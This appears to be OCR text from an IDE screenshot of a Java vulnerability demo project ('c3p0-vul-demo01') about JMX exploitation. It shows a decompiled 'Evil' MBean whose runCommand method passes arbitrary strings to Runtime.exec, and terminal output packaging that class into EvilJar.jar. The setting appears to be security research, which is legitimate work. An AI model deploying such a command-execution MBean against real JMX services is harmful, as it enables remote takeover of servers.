 Project
application.properties
jmxremote.access
jmxremote.password
management.properties
test
target
classes
com
example
fasterxml
jmx
vul
Evil
EvilJar.jar
EvilMBean
JMXClient
JMXServer
RemoteMbean
User
UserAgent
UserMBean
test
yancao
application.properties
Evil
jmxremote.access
jmxremote.password
management.properties
nt.java JMXServer.java EvilMBean.class JMXClient.java JMXConnectorFacto
Decompiled .class file, bytecode version: 52.0 (Java 8)
1 /.../
5
6 package com.jmx.vul;
7
8 import ...
10
no usages
11 public class Evil implements EvilMBean {
no usages
12 public Evil() {
13 }
14
no usages
15 public String runCommand(String cmd) {
16 try {
17 Runtime rt = Runtime.getRuntime();
18 Process proc = rt.exec(cmd);
19 BufferedReader stdInput = new BufferedReader(new InputStr
20 BufferedReader stdError = new BufferedReader(new InputStr
21
22 String stdout_err_data;
23 String s;
24 for(stdout_err_data = ""; (s = stdInput.readLine()) != nu
25 }
Terminal: Local Local (2) Local (3) Local (4) Local (5) Local (6)
PS D:\Project\IdeaProject\c3p0-vul-demo01\target\classes\com\jmx\vul> jar -cvf EvilJar.jar EvilMBean.class Evil.class
已添加清单
正在添加: EvilMBean.class(输入 = 209) (输出 = 164)(压缩了 21%)
正在添加: Evil.class(输入 = 1590) (输出 = 876)(压缩了 44%)
PS D:\Project\IdeaProject\c3p0-vul-demo01\target\classes\com\jmx\vul>